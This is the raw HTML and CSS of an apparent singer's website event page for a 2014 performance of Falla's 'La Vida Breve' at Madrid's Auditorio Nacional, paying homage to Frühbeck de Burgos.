span.et_mobile_menu_arrow:before,.et_slide_in_menu_container #mobile_menu_slide li.current-menu-item a{color:#d18400}.et_header_style_slide .et_slide_in_menu_container{width:420px}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field,.et_slide_in_menu_container a,.et_slide_in_menu_container #et-info span{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_header_style_slide .et_slide_in_menu_container .et_mobile_menu li a{font-size:24px}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:2px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:2px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:2px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:2px}@media only screen and (min-width:981px){#logo{max-height:57%}.et_pb_svg_logo #logo{height:57%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:15px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:15px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:30px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:30px;margin:-30px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:30px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:30px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:6px 0 6px 0!important}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#c7ab73}.et-fixed-header#main-header,.et-fixed-header#main-header .nav li ul,.et-fixed-header .et-search-form{background-color:rgba(0,0,0,0)}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#ffffff!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#960000!important}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif}.et_pb_section_4.et_pb_section{padding-top:0px!important}.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:30px!important}.p-interview p{letter-spacing:.3px;font-weight:600;line-height:1.2em!important;text-transform:none;font-size:20px;padding-bottom:20px!important}.p-interview h4{letter-spacing:1.3px;font-weight:400;line-height:1.2em!important;font-size:12px}.p-interview h5{font-size:14px}@media (max-width:980px){.page-id-8118 .et_pb_column{margin-bottom:0px!important}}#my-name{position:relative;width:500px;margin:0 auto;transform:translateY(-50%)}.cls-1,.cls-14,.cls-3{fill:none}.cls-2{clip-path:url(#clip-path)}.cls-14,.cls-3{stroke:#000;stroke-miterlimit:10}.cls-3{stroke-width:36px}.cls-4{clip-path:url(#clip-path-2)}.cls-5{clip-path:url(#clip-path-3)}.cls-6{clip-path:url(#clip-path-4)}.cls-7{clip-path:url(#clip-path-5)}.cls-8{clip-path:url(#clip-path-6)}.cls-9{clip-path:url(#clip-path-7)}.cls-10{clip-path:url(#clip-path-8)}.cls-11{clip-path:url(#clip-path-9)}.cls-12{clip-path:url(#clip-path-10)}.cls-13{clip-path:url(#clip-path-11)}.cls-14{stroke-width:45px}.cls-15{clip-path:url(#clip-path-12)}.cls-16{clip-path:url(#clip-path-13)}.cls-17{clip-path:url(#clip-path-14)}.cls-18{clip-path:url(#clip-path-15)}.cls-19{clip-path:url(#clip-path-16)}.cls-20{clip-path:url(#clip-path-17)}.cls-21{clip-path:url(#clip-path-18)}.cls-22{clip-path:url(#clip-path-19)}.animate-t{stroke-dasharray:1500;stroke-dashoffset:1500;animation:dash 0.5s linear forwards}.animate-a1{stroke-dasharray:1500;stroke-dashoffset:1500;animation:dash 0.5s linear 0.35s forwards}.animate-n{stroke-dasharray:1500;stroke-dashoffset:1500;animation:dash 0.5s linear 0.6s forwards}.animate-w{stroke-dasharray:1500;stroke-dashoffset:1500;animation:dash 0.5s linear 0.8s forwards}.animate-i1{stroke-dasharray:1500;stroke-dashoffset:1500;animation:dash 0.5s linear 0.9s forwards}.animate-r1{stroke-dasharray:1500;stroke-dashoffset:1500;animation:dash 0.5s linear 1s forwards}.animate-a2{stroke-dasharray:2000;stroke-dashoffset:2000;animation:dash 0.3s linear 1.15s forwards}.animate-d{stroke-dasharray:2000;stroke-dashoffset:2000;animation:dash 0.5s linear 1.4s forwards}.animate-i2{stroke-dasharray:2000;stroke-dashoffset:2000;animation:dash 0.5s linear 1.6s forwards}.animate-b{stroke-dasharray:2000;stroke-dashoffset:2000;animation:dash 0.5s linear 1.75s forwards}.animate-c{stroke-dasharray:2000;stroke-dashoffset:2000;animation:dash 0.3s linear 1.85s forwards}.animate-h1{stroke-dasharray:2000;stroke-dashoffset:2000;animation:dash 0.5s linear 1.95s forwards}.animate-o{stroke-dasharray:2000;stroke-dashoffset:2000;animation:dash 0.5s linear 2.05s forwards}.animate-w2{stroke-dasharray:2000;stroke-dashoffset:2000;animation:dash 0.5s linear 2.15s forwards}.animate-d2{stroke-dasharray:2000;stroke-dashoffset:2000;animation:dash 0.5s linear 2.25s forwards}.animate-h2{stroke-dasharray:2000;stroke-dashoffset:2000;animation:dash 0.5s linear 2.35s forwards}.animate-u{stroke-dasharray:2000;stroke-dashoffset:2000;animation:dash 0.5s linear 2.45s forwards}.animate-r2{stroke-dasharray:2000;stroke-dashoffset:2000;animation:dash 0.5s linear 2.55s forwards}.animate-y{stroke-dasharray:2000;stroke-dashoffset:2000;animation:dash 0.5s linear 2.65s forwards}@keyframes dash{to{stroke-dashoffset:0}}.et_pb_module.et_pb_fullwidth_code.et_pb_fullwidth_code_0{padding-top:0}div#headerFront{padding-top:0!important}.et_pb_text_42 h2,.et_pb_text_44 h2,.et_pb_text_43 h4,.et_pb_button,.et_pb_text_45 h2,.et_pb_text_39 h2,.et_pb_text_40 h2,.et_pb_text_41 h2,body #page-container .et_pb_section .et_pb_button_2,.et_pb_text_39 h3,.et_pb_text_43 h2,.mec-hourly-schedule-speaker-name,.mec-events-meta-group-countdown .countdown-w span,.mec-single-event .mec-event-meta dt,.mec-hourly-schedule-speaker-job-title,.post-type-archive-mec-events h1,.mec-ticket-available-spots .mec-event-ticket-name,.tax-mec_category h1,.mec-wrap h1,.mec-wrap h2,.mec-wrap h3,.mec-wrap h4,.mec-wrap h5,.mec-wrap h6,.entry-content .mec-wrap h1,.entry-content .mec-wrap h2,.entry-content .mec-wrap h3,.entry-content .mec-wrap h4,.entry-content .mec-wrap h5,.entry-content .mec-wrap h6{font-family:"Ormont",sans-serif!important}.et_pb_text_39 h2{font-size:60px!important}.page-id-8681 .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0px!important}.page-id-8681 .et_pb_text_39 h2,.page-id-8681 .et_pb_text_40 h2,.page-id-8681 .et_pb_text_41 h2{font-size:60px!important}.et_pb_text_38 h3,.et_pb_text_39 h4{font-size:40px;font-weight:600}.et_pb_text_38 h3{color:#fff!important;font-size:50px}.et_pb_text_39 h4{font-size:24px}.page-id-8118 .et_pb_text_39 h4{font-size:12px;font-weight:400}@media (max-width:980px){.page-id-8145 .et_pb_column.et_pb_column_1_2{width:50%!important}.et_pb_section_10 .et_pb_column .et_pb_module{margin-bottom:0px!important;padding-bottom:0px!important}}h1,h2,h3,h4,h5,h6,.et_pb_button,.mec-wrap .mec-booking-button,.mec-wrap div:not([class^=elementor-]),.cool-timeline .timeline-post .timeline-content .content-details,.cool-timeline .timeline-post .timeline-content .content-details p,.ctl-popup-content{font-family:'Ormont',sans-serif!important;text-transform:none!important}.mec-wrap div:not([class^=elementor-]),.dsm_flipbox_child_1 h4.et_pb_module_header,.dsm_flipbox_child_2 h4.et_pb_module_header,.dsm_flipbox_child_3 h4.et_pb_module_header,.dsm_flipbox_child_4 h4.et_pb_module_header,.dsm_flipbox_child_5 h4.et_pb_module_header{text-transform:capitalize!important}.mobile_menu_bar.et_pb_header_toggle{width:36px!important}.mobile_menu_bar{border:2px solid #c7ab73}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:0!important}.page-id-8118 h5{color:#998142!important;font-weight:600}.envira-gallery-wrap .envira-pagination{font-family:"Open Sans"!important}.mec-single-event-description p{text-transform:none!important}.mec-wrap div:not([class^=elementor-]){text-transform:none!important}</style><style type="text/css">.mec-hourly-schedule-speaker-name, .mec-events-meta-group-countdown .countdown-w span, .mec-single-event .mec-event-meta dt, .mec-hourly-schedule-speaker-job-title, .post-type-archive-mec-events h1, .mec-ticket-available-spots .mec-event-ticket-name, .tax-mec_category h1, .mec-wrap h1, .mec-wrap h2, .mec-wrap h3, .mec-wrap h4, .mec-wrap h5, .mec-wrap h6,.entry-content .mec-wrap h1, .entry-content .mec-wrap h2, .entry-content .mec-wrap h3,.entry-content  .mec-wrap h4, .entry-content .mec-wrap h5, .entry-content .mec-wrap h6{ font-family: 'Roboto', Helvetica, Arial, sans-serif !important;}.mec-single-event .mec-event-meta .mec-events-event-cost, .mec-event-data-fields .mec-event-data-field-item .mec-event-data-field-value, .mec-event-data-fields .mec-event-data-field-item .mec-event-data-field-name, .mec-wrap .info-msg div, .mec-wrap .mec-error div, .mec-wrap .mec-success div, .mec-wrap .warning-msg div, .mec-breadcrumbs .mec-current, .mec-events-meta-group-tags, .mec-single-event .mec-events-meta-group-booking .mec-event-ticket-available, .mec-single-modern .mec-single-event-bar>div dd, .mec-single-event .mec-event-meta dd, .mec-single-event .mec-event-meta dd a, .mec-next-occ-booking span, .mec-hourly-schedule-speaker-description, .mec-single-event .mec-speakers-details ul li .mec-speaker-job-title, .mec-single-event .mec-speakers-details ul li .mec-speaker-name, .mec-event-data-field-items, .mec-load-more-button, .mec-events-meta-group-tags a, .mec-events-button, .mec-wrap abbr, .mec-event-schedule-content dl dt, .mec-breadcrumbs a, .mec-breadcrumbs span .mec-event-content p, .mec-wrap p { font-family: 'Roboto',sans-serif; font-weight:300 !important;}.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link{color: #000000}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after{background-color: #000000;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #000000;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{border-color: #000000;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#000000;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #000000;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #000000;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(0,0,0,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after { background: rgba(0,0,0,.3);}.mec-wrap h1 a, .mec-wrap h2 a, .mec-wrap h3 a, .mec-wrap h4 a, .mec-wrap h5 a, .mec-wrap h6 a,.entry-content .mec-wrap h1 a, .entry-content .mec-wrap h2 a, .entry-content .mec-wrap h3 a,.entry-content  .mec-wrap h4 a, .entry-content .mec-wrap h5 a, .entry-content .mec-wrap h6 a {color: #1e1e1e !important;}.mec-wrap.colorskin-custom .mec-event-description {color: #1c1c1c;}</style><style type="text/css">.mec-wrap .mec-event-article .mec-color-hover {
    box-shadow: none;
    border: none;
    font-weight: 500;
    letter-spacing: 2px;
}


.mec-event-list-minimal .mec-event-detail, .mec-event-list-minimal .mec-time-details {
    font-size: 15px;
    font-weight: 400;
    line-height: 1;
    letter-spacing: 0;
    color: #000000;
}

.mec-event-loc-place {
    color: #212121c7;
    font-weight: 400;
}

.mec-single-event-category {
    display: none;
}


.mec-wrap .mec-totalcal-box {
    position: relative;
    border: 0px solid #efefef;
    padding: 20px 200px;
    margin: 0 0 20px;
    background: #fafafa00;
    overflow: hidden;
    box-shadow: 0 3px 2px 0 rgb(0 0 0 / 1%);
    min-height: 70px;
}

.mec-load-more-button {
    box-shadow: none;
    transition: all .21s ease;
    font-size: 15px;
    font-weight: 400 !important;
    letter-spacing: 1px;
    text-transform: uppercase;
    background: #000000;
    color: #ffffff;
    border: 2px solid #000000;
    border-radius: 0px;
    padding: 0 28px;
    margin-bottom: 20px;
    cursor: pointer;
    line-height: 40px;
    height: 42px;
    display: inline-block;
}


.mec-event-list-modern .mec-event-date .event-da {
    margin-top: 9px;
    color: #000000;
    font-size: 28px;
    font-weight: 100;
    text-transform: uppercase;
    letter-spacing: -1px;
    text-align: left;
}

.mec-single-event .mec-event-meta .mec-events-event-cost, .mec-event-data-fields .mec-event-data-field-item .mec-event-data-field-value, .mec-event-data-fields .mec-event-data-field-item .mec-event-data-field-name, .mec-wrap .info-msg div, .mec-wrap .mec-error div, .mec-wrap .mec-success div, .mec-wrap .warning-msg div, .mec-breadcrumbs .mec-current, .mec-events-meta-group-tags, .mec-single-event .mec-events-meta-group-booking .mec-event-ticket-available, .mec-single-modern .mec-single-event-bar>div dd, .mec-single-event .mec-event-meta dd, .mec-single-event .mec-event-meta dd a, .mec-next-occ-booking span, .mec-hourly-schedule-speaker-description, .mec-single-event .mec-speakers-details ul li .mec-speaker-job-title, .mec-single-event .mec-speakers-details ul li .mec-speaker-name, .mec-event-data-field-items, .mec-events-meta-group-tags a, .mec-events-button, .mec-wrap abbr, .mec-event-schedule-content dl dt, .mec-breadcrumbs a, .mec-breadcrumbs span .mec-event-content p, .mec-wrap p, .lity-container, .mec-wrap, .mec-wrap div:not([class^=elementor-]){
    font-family: "Open Sans" !important;
}

.mec-hourly-schedule-speaker-name, .mec-events-meta-group-countdown .countdown-w span, .mec-single-event .mec-event-meta dt, .mec-hourly-schedule-speaker-job-title, .post-type-archive-mec-events h1, .mec-ticket-available-spots .mec-event-ticket-name, .tax-mec_category h1, .mec-wrap h1, .mec-wrap h2, .mec-wrap h3, .mec-wrap h4, .mec-wrap h5, .mec-wrap h6, .entry-content .mec-wrap h1, .entry-content .mec-wrap h2, .entry-content .mec-wrap h3, .entry-content .mec-wrap h4, .entry-content .mec-wrap h5, .entry-content .mec-wrap h6, .mec-wrap div.mec-load-more-button, .mec-wrap .mec-booking-button, .mec-wrap .mec-totalcal-box select{
    font-family: "Lato" !important;
}

.home .mec-event-grid-simple .mec-event-date{
    font-size: 20px;
}

.home .mec-event-grid-simple .mec-event-title{
    font-size: 32px;
    line-height: 1em;
}

.home .mec-event-grid-simple .mec-event-detail{
    font-size: 15px;
}</style></head>
<body class="mec-events-template-default single single-mec-events postid-284 custom-background et_pb_button_helper_class et_transparent_nav et_fullwidth_nav et_fixed_nav et_show_nav et_hide_fixed_logo et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_slide et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

	
					<div class="et_slide_in_menu_container">
			
						
						
			<div class="et_pb_fullscreen_nav_container">
				
				<ul id="mobile_menu_slide" class="et_mobile_menu">

				<li id="menu-item-62" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="/">Home</a></li>
<li id="menu-item-698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-698"><a href="#">ACERCA DE</a>
<ul class="sub-menu">
	<li id="menu-item-9303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9303"><a href="https://nancyfabiolaherrera.com/acerca-de-mi/">Acerca de mí</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-515"><a href="/biografia/">Biografía</a></li>
	<li id="menu-item-1146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1146"><a href="/discos/">DISCOGRAFÍA</a></li>
	<li id="menu-item-1337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1337"><a href="/otras-pasiones/">MIS OTRAS PASIONES</a></li>
</ul>
</li>
<li id="menu-item-514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-514"><a href="/calendario-conciertos/">Calendario</a></li>
<li id="menu-item-1993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1993"><a href="/roles-actuales/">ROLES</a></li>
<li id="menu-item-699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-699"><a href="#">MEDIA</a>
<ul class="sub-menu">
	<li id="menu-item-9086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9086"><a href="https://nancyfabiolaherrera.com/videos/">Videos</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-597"><a href="/galeria-fotografica/">GALERÍA</a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-700"><a href="/prensa/">PRENSA</a></li>
</ul>
</li>
<li id="menu-item-8162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8162"><a href="/contacto/">CONTACTO</a></li>

				</ul>
			</div>
		</div>
		
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://nancyfabiolaherrera.com/">
						<img src="https://nancyfabiolaherrera.com/wp-content/uploads/2022/02/logo-nuevo.png" width="1024" height="155" alt="Nancy Fabiola Herrera" id="logo" data-height-percentage="57" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="30">
					
					
											<span class="mobile_menu_bar et_pb_header_toggle et_toggle_slide_menu"></span>
					
					
									</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
					</header> <!-- #main-header -->
			<div id="et-main-area">
	
    <section id="main-content" class="mec-container">

        
        
            <div class="mec-wrap colorskin-custom clearfix " id="mec_skin_6538">
		<article class="row mec-single-event">

		<!-- start breadcrumbs -->
				<!-- end breadcrumbs -->

		<div class="col-md-8">
			<div class="mec-events-event-image"></div>
			<div class="mec-event-content">
								<h1 class="mec-single-title">LA VIDA BREVE &#8211; FALLA</h1>
				<div class="mec-single-event-description mec-events-content"><p>Homenaje a Frühbeck de Burgos</p>
</div>
			</div>

			
			<!-- Custom Data Fields -->
			
			<div class="mec-event-info-mobile"></div>

			<!-- Export Module -->
			<div class="mec-event-export-module mec-frontbox">
     <div class="mec-event-exporting">
        <div class="mec-export-details">
            <ul>
                <li><a class="mec-events-gcal mec-events-button mec-color mec-bg-color-hover mec-border-color" href="https://calendar.google.com/calendar/render?action=TEMPLATE&text=LA+VIDA+BREVE+%26%238211%3B+FALLA&dates=20141003T080000Z/20141003T180000Z&details=Homenaje+a+Fr%C3%BChbeck+de+Burgos&location=Madrid+-+Espa%C3%B1a" target="_blank">+ Añadir Google Calendar</a></li>                <li><a class="mec-events-gcal mec-events-button mec-color mec-bg-color-hover mec-border-color" href="https://nancyfabiolaherrera.com/?method=ical&id=284">Exportación + iCal / Outlook</a></li>            </ul>
        </div>
    </div>
</div>
			<!-- Countdown module -->
			
			<!-- Hourly Schedule -->
			
			<!-- Booking Module -->
			
			<!-- Tags -->
			<div class="mec-events-meta-group mec-events-meta-group-tags">
                			</div>

		</div>

					<div class="col-md-4">

				<div class="mec-event-info-desktop mec-event-meta mec-color-before mec-frontbox">
											<div class="mec-single-event-date">
							<i class="mec-sl-calendar"></i>
							<h3 class="mec-date">Fecha</h3>

															<dd><abbr class="mec-events-abbr"><span class="mec-start-date-label" itemprop="startDate">Oct 03 2014</span></abbr></dd>
							
							<dd><span class="mec-holding-status mec-holding-status-expired">Finalizdo!</span></dd>						</div>

						
					<!-- Local Time Module -->
					
					
										
					
					

											<div class="mec-single-event-location">
														<i class="mec-sl-location-pin"></i>
							<h3 class="mec-events-single-section-title mec-location">Localización</h3>
							<dd class="author fn org">Auditorio Nacional</dd>
							<dd class="location"><address class="mec-events-address"><span class="mec-address">Madrid - España</span></address></dd>

															<dd class="mec-location-url">
									<i class="mec-sl-sitemap"></i>
									<h6>Web</h6>
									<span><a href="https://www.auditorionacional.mcu.es/es/" class="mec-color-hover" target="_blank">https://www.auditorionacional.mcu.es/es/</a></span>
								</dd>
													</div>
						
											<div class="mec-single-event-category">
							<i class="mec-sl-folder"></i>
